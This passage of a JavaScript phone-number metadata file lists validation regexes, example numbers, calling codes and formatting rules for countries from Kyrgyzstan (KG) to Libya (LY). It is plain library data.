				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KG',
				996,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{5})', '$1 $2', ['3(?:1[346]|[24-79])'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[235-79]|88'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d)(\\d{2,3})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KH: [
				,
				[, , '1\\d{9}|[1-9]\\d{7,8}', , , , , , , [8, 9, 10], [6, 7]],
				[
					,
					,
					'23(?:4(?:[2-4]|[56]\\d)|[568]\\d\\d)\\d{4}|23[236-9]\\d{5}|(?:2[4-6]|3[2-6]|4[2-4]|[5-7][2-5])(?:(?:[237-9]|4[56]|5\\d)\\d{5}|6\\d{5,6})',
					,
					,
					,
					'23756789',
					,
					,
					[8, 9],
					[6, 7],
				],
				[
					,
					,
					'(?:(?:1[28]|3[18]|9[67])\\d|6[016-9]|7(?:[07-9]|[16]\\d)|8(?:[013-79]|8\\d))\\d{6}|(?:1\\d|9[0-57-9])\\d{6}|(?:2[3-6]|3[2-6]|4[2-4]|[5-7][2-5])48\\d{5}',
					,
					,
					,
					'91234567',
					,
					,
					[8, 9],
				],
				[, , '1800(?:1\\d|2[019])\\d{4}', , , , '1800123456', , , [10]],
				[, , '1900(?:1\\d|2[09])\\d{4}', , , , '1900123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KH',
				855,
				'00[14-9]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[1-9]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KI: [
				,
				[, , '(?:[37]\\d|6[0-79])\\d{6}|(?:[2-48]\\d|50)\\d{3}', , , , , , , [5, 8]],
				[
					,
					,
					'(?:[24]\\d|3[1-9]|50|65(?:02[12]|12[56]|22[89]|[3-5]00)|7(?:27\\d\\d|3100|5(?:02[12]|12[56]|22[89]|[34](?:00|81)|500))|8[0-5])\\d{3}',
					,
					,
					,
					'31234',
				],
				[, , '(?:63\\d{3}|73(?:0[0-5]\\d|140))\\d{3}|[67]200[01]\\d{3}', , , , '72001234', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '30(?:0[01]\\d\\d|12(?:11|20))\\d\\d', , , , '30010000', , , [8]],
				'KI',
				686,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KM: [
				,
				[, , '[3478]\\d{6}', , , , , , , [7], [4]],
				[, , '7[4-7]\\d{5}', , , , '7712345', , , , [4]],
				[, , '[34]\\d{6}', , , , '3212345'],
				[, , , , , , , , , [-1]],
				[, , '8\\d{6}', , , , '8001234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KM',
				269,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3', ['[3478]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KN: [
				,
				[, , '(?:[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '869(?:2(?:29|36)|302|4(?:6[015-9]|70)|56[5-7])\\d{4}', , , , '8692361234', , , , [7]],
				[, , '869(?:48[89]|55[6-8]|66\\d|76[02-7])\\d{4}', , , , '8697652917', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'KN',
				1,
				'011',
				'1',
				,
				,
				'1|([2-7]\\d{6})$',
				'869$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'869',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KP: [
				,
				[, , '85\\d{6}|(?:19\\d|[2-7])\\d{7}', , , , , , , [8, 10], [6, 7]],
				[
					,
					,
					'(?:(?:195|2)\\d|3[19]|4[159]|5[37]|6[17]|7[39]|85)\\d{6}',
					,
					,
					,
					'21234567',
					,
					,
					,
					[6, 7],
				],
				[, , '19[1-3]\\d{7}', , , , '1921234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KP',
				850,
				'00|99',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['8'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-7]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '238[02-9]\\d{4}|2(?:[0-24-9]\\d|3[0-79])\\d{5}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KR: [
				,
				[
					,
					,
					'00[1-9]\\d{8,11}|(?:[12]|5\\d{3})\\d{7}|[13-6]\\d{9}|(?:[1-6]\\d|80)\\d{7}|[3-6]\\d{4,5}|(?:00|7)0\\d{8}',
					,
					,
					,
					,
					,
					,
					[5, 6, 8, 9, 10, 11, 12, 13, 14],
					[3, 4, 7],
				],
				[
					,
					,
					'(?:2|3[1-3]|[46][1-4]|5[1-5])[1-9]\\d{6,7}|(?:3[1-3]|[46][1-4]|5[1-5])1\\d{2,3}',
					,
					,
					,
					'22123456',
					,
					,
					[5, 6, 8, 9, 10],
					[3, 4, 7],
				],
				[
					,
					,
					'1(?:05(?:[0-8]\\d|9[0-6])|22[13]\\d)\\d{4,5}|1(?:0[1-46-9]|[16-9]\\d|2[013-9])\\d{6,7}',
					,
					,
					,
					'1020000000',
					,
					,
					[9, 10],
				],
				[
					,
					,
					'00(?:308\\d{6,7}|798\\d{7,9})|(?:00368|80)\\d{7}',
					,
					,
					,
					'801234567',
					,
					,
					[9, 11, 12, 13, 14],
				],
				[, , '60[2-9]\\d{6}', , , , '602345678', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '50\\d{8,9}', , , , '5012345678', , , [10, 11]],
				[, , '70\\d{8}', , , , '7012345678', , , [10]],
				'KR',
				82,
				'00(?:[125689]|3(?:[46]5|91)|7(?:00|27|3|55|6[126]))',
				'0',
				,
				,
				'0(8(?:[1-46-8]|5\\d\\d))?',
				,
				,
				,
				[
					[, '(\\d{5})', '$1', ['1[016-9]1', '1[016-9]11', '1[016-9]114'], '0$1'],
					[, '(\\d{2})(\\d{3,4})', '$1-$2', ['(?:3[1-3]|[46][1-4]|5[1-5])1'], '0$1', '0$CC-$1'],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['1']],
					[, '(\\d)(\\d{3,4})(\\d{4})', '$1-$2-$3', ['2'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['60|8'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1-$2-$3', ['[1346]|5[1-5]'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2-$3', ['[57]'], '0$1', '0$CC-$1'],
					[, '(\\d{5})(\\d{3})(\\d{3})', '$1 $2 $3', ['003', '0030']],
					[, '(\\d{2})(\\d{5})(\\d{4})', '$1-$2-$3', ['5'], '0$1', '0$CC-$1'],
					[, '(\\d{5})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0']],
					[, '(\\d{5})(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['0']],
				],
				[
					[, '(\\d{2})(\\d{3,4})', '$1-$2', ['(?:3[1-3]|[46][1-4]|5[1-5])1'], '0$1', '0$CC-$1'],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['1']],
					[, '(\\d)(\\d{3,4})(\\d{4})', '$1-$2-$3', ['2'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['60|8'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1-$2-$3', ['[1346]|5[1-5]'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2-$3', ['[57]'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{5})(\\d{4})', '$1-$2-$3', ['5'], '0$1', '0$CC-$1'],
				],
				[, , '15\\d{7,8}', , , , '1523456789', , , [9, 10]],
				,
				,
				[, , '00(?:3(?:08\\d{6,7}|68\\d{7})|798\\d{7,9})', , , , , , , [11, 12, 13, 14]],
				[
					,
					,
					'1(?:5(?:22|33|44|66|77|88|99)|6(?:[07]0|44|6[168]|88)|8(?:00|33|55|77|99))\\d{4}',
					,
					,
					,
					'15441234',
					,
					,
					[8],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KW: [
				,
				[, , '18\\d{5}|(?:[2569]\\d|41)\\d{6}', , , , , , , [7, 8]],
				[
					,
					,
					'2(?:[23]\\d\\d|4(?:[1-35-9]\\d|44)|5(?:0[034]|[2-46]\\d|5[1-3]|7[1-7]))\\d{4}',
					,
					,
					,
					'22345678',
					,
					,
					[8],
				],
				[
					,
					,
					'(?:41\\d\\d|5(?:(?:[05]\\d|1[0-7]|6[56])\\d|2(?:22|5[25])|7(?:55|77)|88[58])|6(?:(?:0[034679]|5[015-9]|6\\d)\\d|111|222|333|444|7(?:0[013-9]|[67]\\d)|888|9(?:[069]\\d|3[039]))|9(?:(?:0[09]|22|[4679]\\d|8[057-9])\\d|1(?:1[01]|99)|3(?:00|33)|5(?:00|5\\d)))\\d{4}',
					,
					,
					,
					'50012345',
					,
					,
					[8],
				],
				[, , '18\\d{5}', , , , '1801234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KW',
				965,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{3,4})', '$1 $2', ['[169]|2(?:[235]|4[1-35-9])|52']],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[245]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KY: [
				,
				[, , '(?:345|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'345(?:2(?:22|3[23]|44|66)|333|444|6(?:23|38|40)|7(?:30|4[35-79]|6[6-9]|77)|8(?:00|1[45]|[48]8)|9(?:14|4[035-9]))\\d{4}',
					,
					,
					,
					'3452221234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'345(?:32[1-9]|42[0-4]|5(?:1[67]|2[5-79]|4[6-9]|50|76)|649|82[56]|9(?:1[679]|2[2-9]|3[06-9]|90))\\d{4}',
					,
					,
					,
					'3453231234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '(?:345976|900[2-9]\\d\\d)\\d{4}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'KY',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'345$1',
				,
				,
				,
				,
				[, , '345849\\d{4}', , , , '3458491234'],
				,
				'345',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KZ: [
				,
				[, , '(?:33622|8\\d{8})\\d{5}|[78]\\d{9}', , , , , , , [10, 14], [5, 6, 7]],
				[
					,
					,
					'(?:33622|7(?:1(?:0(?:[23]\\d|4[0-3]|59|63)|1(?:[23]\\d|4[0-79]|59)|2(?:[23]\\d|59)|3(?:2\\d|3[0-79]|4[0-35-9]|59)|4(?:[24]\\d|3[013-9]|5[1-9])|5(?:2\\d|3[1-9]|4[0-7]|59)|6(?:[2-4]\\d|5[19]|61)|72\\d|8(?:[27]\\d|3[1-46-9]|4[0-5]))|2(?:1(?:[23]\\d|4[46-9]|5[3469])|2(?:2\\d|3[0679]|46|5[12679])|3(?:[2-4]\\d|5[139])|4(?:2\\d|3[1-35-9]|59)|5(?:[23]\\d|4[0-246-8]|59|61)|6(?:2\\d|3[1-9]|4[0-4]|59)|7(?:[2379]\\d|40|5[279])|8(?:[23]\\d|4[0-3]|59)|9(?:2\\d|3[124578]|59))))\\d{5}',
					,
					,
					,
					'7123456789',
					,
					,
					[10],
					[5, 6, 7],
				],
				[, , '7(?:0[0-25-8]|47|6[0-4]|7[15-8]|85)\\d{7}', , , , '7710009998', , , [10]],
				[, , '8(?:00|108\\d{3})\\d{7}', , , , '8001234567'],
				[, , '809\\d{7}', , , , '8091234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '808\\d{7}', , , , '8081234567', , , [10]],
				[, , '751\\d{7}', , , , '7511234567', , , [10]],
				'KZ',
				7,
				'810',
				'8',
				,
				,
				'8',
				,
				'8~10',
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'33|7',
				[, , '751\\d{7}', , , , , , , [10]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LA: [
				,
				[, , '[23]\\d{9}|3\\d{8}|(?:[235-8]\\d|41)\\d{6}', , , , , , , [8, 9, 10], [6]],
				[, , '(?:2[13]|[35-7][14]|41|8[1468])\\d{6}', , , , '21212862', , , [8], [6]],
				[, , '(?:20(?:[239]\\d|5[24-9]|7[6-8]|88)|302\\d)\\d{6}', , , , '2023123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LA',
				856,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['2[13]|3[14]|[4-8]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['30[013-9]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['[23]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '30[013-9]\\d{6}', , , , '301234567', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LB: [
				,
				[, , '[27-9]\\d{7}|[13-9]\\d{6}', , , , , , , [7, 8]],
				[
					,
					,
					'7(?:62|8[0-7]|9[04-9])\\d{4}|(?:[14-69]\\d|2(?:[14-69]\\d|[78][1-9])|7[2-57]|8[02-9])\\d{5}',
					,
					,
					,
					'1123456',
				],
				[
					,
					,
					'793(?:[01]\\d|2[0-4])\\d{3}|(?:(?:3|81)\\d|7(?:[01]\\d|6[013-9]|8[89]|9[12]))\\d{5}',
					,
					,
					,
					'71123456',
				],
				[, , , , , , , , , [-1]],
				[, , '9[01]\\d{6}', , , , '90123456', , , [8]],
				[, , '80\\d{6}', , , , '80123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LB',
				961,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[
						,
						'(\\d)(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['[13-69]|7(?:[2-57]|62|8[0-7]|9[04-9])|8[02-9]'],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[27-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LC: [
				,
				[, , '(?:[58]\\d\\d|758|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'758(?:234|4(?:30|5\\d|6[2-9]|8[0-2])|57[0-2]|(?:63|75)8)\\d{4}',
					,
					,
					,
					'7584305678',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'758(?:28[4-7]|384|4(?:6[01]|8[4-9])|5(?:1[89]|20|84)|7(?:1[2-9]|2\\d|3[0-3])|812)\\d{4}',
					,
					,
					,
					'7582845678',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'LC',
				1,
				'011',
				'1',
				,
				,
				'1|([2-8]\\d{6})$',
				'758$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'758',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LI: [
				,
				[, , '[68]\\d{8}|(?:[2378]\\d|90)\\d{5}', , , , , , , [7, 9]],
				[
					,
					,
					'(?:2(?:01|1[27]|2[02]|3\\d|6[02-578]|96)|3(?:[24]0|33|7[0135-7]|8[048]|9[0269]))\\d{4}',
					,
					,
					,
					'2345678',
					,
					,
					[7],
				],
				[
					,
					,
					'(?:6(?:(?:4[5-9]|5[0-4])\\d|6(?:[0245]\\d|[17]0|3[7-9]))\\d|7(?:[37-9]\\d|42|56))\\d{4}',
					,
					,
					,
					'660234567',
				],
				[, , '8002[28]\\d\\d|80(?:05\\d|9)\\d{4}', , , , '8002222'],
				[, , '90(?:02[258]|1(?:23|3[14])|66[136])\\d\\d', , , , '9002222', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LI',
				423,
				'00',
				'0',
				,
				,
				'0|(1001)',
				,
				,
				,
				[
					[
						,
						'(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3',
						['[2379]|8(?:0[09]|7)', '[2379]|8(?:0(?:02|9)|7)'],
						,
						'$CC $1',
					],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['69'], , '$CC $1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['6'], , '$CC $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '870(?:28|87)\\d\\d', , , , '8702812', , , [7]],
				,
				,
				[, , '697(?:42|56|[78]\\d)\\d{4}', , , , '697861234', , , [9]],
			],
			LK: [
				,
				[, , '[1-9]\\d{8}', , , , , , , [9], [7]],
				[
					,
					,
					'(?:12[2-9]|602|8[12]\\d|9(?:1\\d|22|9[245]))\\d{6}|(?:11|2[13-7]|3[1-8]|4[157]|5[12457]|6[35-7])[2-57]\\d{6}',
					,
					,
					,
					'112345678',
					,
					,
					,
					[7],
				],
				[, , '7(?:[0-25-8]\\d|4[0-4])\\d{6}', , , , '712345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LK',
				94,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[1-689]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '1973\\d{5}', , , , '197312345'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LR: [
				,
				[, , '(?:2|33|5\\d|77|88)\\d{7}|[4-6]\\d{6}', , , , , , , [7, 8, 9]],
				[, , '(?:2\\d{3}|33333)\\d{4}', , , , '21234567', , , [8, 9]],
				[
					,
					,
					'(?:(?:330|555|(?:77|88)\\d)\\d|4[67])\\d{5}|[56]\\d{6}',
					,
					,
					,
					'770123456',
					,
					,
					[7, 9],
				],
				[, , , , , , , , , [-1]],
				[, , '332(?:02|[34]\\d)\\d{4}', , , , '332021234', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LR',
				231,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[4-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['2'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[3578]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LS: [
				,
				[, , '(?:[256]\\d\\d|800)\\d{5}', , , , , , , [8]],
				[, , '2\\d{7}', , , , '22123456'],
				[, , '[56]\\d{7}', , , , '50123456'],
				[, , '800[256]\\d{4}', , , , '80021234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LS',
				266,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[2568]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LT: [
				,
				[, , '(?:[3469]\\d|52|[78]0)\\d{6}', , , , , , , [8]],
				[, , '(?:3[1478]|4[124-6]|52)\\d{6}', , , , '31234567'],
				[, , '6\\d{7}', , , , '61234567'],
				[, , '80[02]\\d{5}', , , , '80012345'],
				[, , '9(?:0[0239]|10)\\d{5}', , , , '90012345'],
				[, , '808\\d{5}', , , , '80812345'],
				[, , '70[05]\\d{5}', , , , '70012345'],
				[, , '[89]01\\d{5}', , , , '80123456'],
				'LT',
				370,
				'00',
				'8',
				,
				,
				'[08]',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['52[0-7]'], '(8-$1)', , 1],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['[7-9]'], '8 $1', , 1],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['37|4(?:[15]|6[1-8])'], '(8-$1)', , 1],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[3-6]'], '(8-$1)', , 1],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '70[67]\\d{5}', , , , '70712345'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LU: [
				,
				[
					,
					,
					'35[013-9]\\d{4,8}|6\\d{8}|35\\d{2,4}|(?:[2457-9]\\d|3[0-46-9])\\d{2,9}',
					,
					,
					,
					,
					,
					,
					[4, 5, 6, 7, 8, 9, 10, 11],
				],
				[
					,
					,
					'(?:35[013-9]|80[2-9]|90[89])\\d{1,8}|(?:2[2-9]|3[0-46-9]|[457]\\d|8[13-9]|9[2-579])\\d{2,9}',
					,
					,
					,
					'27123456',
				],
				[, , '6(?:[269][18]|5[1568]|7[189]|81)\\d{6}', , , , '628123456', , , [9]],
				[, , '800\\d{5}', , , , '80012345', , , [8]],
				[, , '90[015]\\d{5}', , , , '90012345', , , [8]],
				[, , '801\\d{5}', , , , '80112345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , '20(?:1\\d{5}|[2-689]\\d{1,7})', , , , '20201234', , , [4, 5, 6, 7, 8, 9, 10]],
				'LU',
				352,
				'00',
				,
				,
				,
				'(15(?:0[06]|1[12]|[35]5|4[04]|6[26]|77|88|99)\\d)',
				,
				,
				,
				[
					[
						,
						'(\\d{2})(\\d{3})',
						'$1 $2',
						['2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])'],
						,
						'$CC $1',
					],
					[
						,
						'(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2 $3',
						['2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])'],
						,
						'$CC $1',
					],
					[, '(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3', ['20[2-689]'], , '$CC $1'],
					[
						,
						'(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})',
						'$1 $2 $3 $4',
						['2(?:[0367]|4[3-8])'],
						,
						'$CC $1',
					],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['80[01]|90[015]'], , '$CC $1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['20'], , '$CC $1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['6'], , '$CC $1'],
					[
						,
						'(\\d{2})(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})',
						'$1 $2 $3 $4 $5',
						['2(?:[0367]|4[3-8])'],
						,
						'$CC $1',
					],
					[
						,
						'(\\d{2})(\\d{2})(\\d{2})(\\d{1,5})',
						'$1 $2 $3 $4',
						['[3-57]|8[13-9]|9(?:0[89]|[2-579])|(?:2|80)[2-9]'],
						,
						'$CC $1',
					],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LV: [
				,
				[, , '(?:[268]\\d|90)\\d{6}', , , , , , , [8]],
				[, , '6\\d{7}', , , , '63123456'],
				[, , '2\\d{7}', , , , '21234567'],
				[, , '80\\d{6}', , , , '80123456'],
				[, , '90\\d{6}', , , , '90123456'],
				[, , '81\\d{6}', , , , '81123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LV',
				371,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[269]|8[01]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LY: [
				,
				[, , '[2-9]\\d{8}', , , , , , , [9], [7]],
				[
					,
					,
					'(?:2(?:0[56]|[1-6]\\d|7[124579]|8[124])|3(?:1\\d|2[2356])|4(?:[17]\\d|2[1-357]|5[2-4]|8[124])|5(?:[1347]\\d|2[1-469]|5[13-5]|8[1-4])|6(?:[1-479]\\d|5[2-57]|8[1-5])|7(?:[13]\\d|2[13-79])|8(?:[124]\\d|5[124]|84))\\d{6}',
					,
					,
					,
					'212345678',
					,
					,
					,
					[7],
				],
				[, , '9[1-6]\\d{7}', , , , '912345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LY',
				218,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{7})', '$1-$2', ['[2-9]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MA: [
				,
